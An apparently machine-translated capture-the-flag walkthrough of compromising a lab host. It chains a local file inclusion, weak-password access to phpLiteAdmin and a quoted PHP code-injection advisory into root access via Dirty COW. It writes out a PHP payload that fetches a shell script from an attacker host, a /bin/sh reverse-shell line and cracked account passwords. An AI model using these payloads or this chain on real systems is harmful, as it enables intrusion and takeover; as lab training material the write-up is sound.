table of Contents
collect message
Host discovery
nmap -sV

The destination IP address is 192.168.133.134.
Port scan
Use masscan:
masscan --rate=10000 --port 0-65535 192.168.133.134

Use nmap to detect information such as version:


Probe CMS

Use whatweb:
Directory scan

Vulnerability discovery

It is found that the value of the page variable in the url of this page is an html file.

You can directly access tools.html: it can be accessed directly. It is guessed that file inclusion is used, and there may be a file inclusion vulnerability.
Try it manually:

there is a file inclusion vulnerability.
Exploit
In the directory scan, it is found that there is dbadmin (db-database? admin-familiar admin),
visit:

Open the php file:

database login page, and give the version information.
Try to log in with a weak password:
Successful login with admin:

Obtained information about two users:

Decryption, the final correspondence is:
root–34kroot34
zico–zico2215@
Try ssh remote login:

failure.
Use searchsploit:

view txt content (direct translation):
#漏洞标题:phpliteadmin<=1.9.3远程PHP代码注入漏洞
#谷歌怪人:inurl:phpliteadmin.php文件(默认密码:admin)
#日期:2013年10月1日
#利用作者:L@usch公司- http://la.usch.io-http://la.usch.io/files/exploits/phpliteadmin-1.9.3.txt
#供应商主页:http://code.google.com/p/phpliteadmin/
#供应商状态:通知
#软件链接:http://phpliteadmin.googlecode.com/files/phpliteadmin\u v1-9-3.zip
#版本:1.9.3
#测试环境:Windows和Linux
说明:
phpliteadmin.php#1784:'创建新数据库'=>
phpliteadmin.php#1785:'创建新数据库时,如果您自己不包括该数据库,则输入的名称将附加相应的文件扩展名(.db、.db3、.sqlite等)。数据库将在指定为$directory变量的目录中创建。“,
攻击者可以使用php扩展创建sqlite数据库,并将php代码作为文本字段插入。完成后,攻击者只需使用Webbrowser访问数据库文件即可执行该操作。
概念证明:
1我们创建了一个名为“黑客.php".
(取决于服务器配置,有时它将不起作用,数据库的名称将为“黑客.sqlite". 然后尝试将数据库/现有数据库重命名为“黑客.php".)
脚本将sqlite数据库存储在phpliteadmin.php文件.
预览:http://goo.gl/B5n9O
十六进制预览:http://goo.gl/lJ5iQ
2现在在此数据库中创建一个新表,并插入一个具有默认值的文本字段:
<?php phpinfo()?>
十六进制预览:http://goo.gl/v7USQ
三。现在我们跑黑客.php
多恩
According to the content, test:
Insert phpinfo:

Local inclusion through file inclusion vulnerability:

Return phpinfo information, check the configuration, and remote inclusion is not turned on.
Write the remote download command and download the shell script:
<?php system("wget IP地址/shell.txt -O /tmp/shell.php; php /tmp/shell.php");?>
-O output to the specified directory.
Output to the /tmp directory because the permissions required for this directory are low.

The content of shell.txt is:
<?php $sock=fsockopen("IP地址",监听端口);exec("/bin/sh -i <&3 >&3 2>&3")?>
If you insert this statement directly into the database for a reverse shell, the connection fails:

So through remote download.
First create the shell.txt file:
Turn on the http service.
insert:
<?php system("wget IP address/shell.txt -O /tmp/shell.php; php /tmp/shell.php");?>
Perform local inclusion and monitor:

return to the shell successfully.
Right escalation
The password of the root user was obtained through the database before, and an attempt was made to escalate the privilege.

A terminal must be opened here.
Using python, open the terminal:
python -c 'import pty; pty.spawn("/bin/bash")';
Failed to escalate rights:

Use dirty cattle to escalate rights.
1. Download the dirty cow script file remotely:

Found that the download failed.
View permissions:

give permissions:

enter the tmp directory:

download successfully:

Compile and run:
gcc -pthread dirty.c -o exp -lcrypt //exp is the output file name (fixed format)

Set the password to 123 (optional).

The escalation of rights succeeded.

to sum up
When it is discovered that there may be file containing vulnerabilities, the verification of vulnerabilities should be strengthened.
Learned to use searchsploit to exploit vulnerabilities.
When escalating rights, the use of the /tmp directory should be strengthened.
After the dirty cow succeeds in escalation, the original /etc/passwd must be restored.